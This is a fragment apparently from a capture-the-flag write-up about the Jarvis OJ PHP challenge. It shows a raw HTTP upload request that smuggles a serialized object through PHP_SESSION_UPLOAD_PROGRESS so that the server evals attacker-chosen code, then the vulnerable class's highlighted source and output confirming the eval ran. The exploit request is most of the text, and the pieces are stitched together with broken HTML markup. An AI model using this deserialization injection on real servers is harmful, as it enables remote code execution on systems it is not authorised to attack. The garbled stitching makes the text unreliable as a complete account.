 POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/test.html
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 363
Connection: close
Cookie: PHPSESSID=a95fleodhpe6gstt5f9n74gsj7
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
|O:5:"OowoO":1:{s:4:"mdzz";s:18:"print_r(__FILE__);";}
-----------------------------293582696224464
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
123
-----------------------------293582696224464--
/>class&nbsp;</span><span style="color: #0000BB">OowoO<br /></span><span style="color:
#007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color:
#0000BB">$mdzz</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color:
#007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">highlight_string</span><span
style="color: #007700">(</span><span style="color: #0000BB">file_get_contents</span><span
style="color: #007700">(</span><span style="color: #DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>/opt/lampp/htdocs/index.php(15) : eval()'d code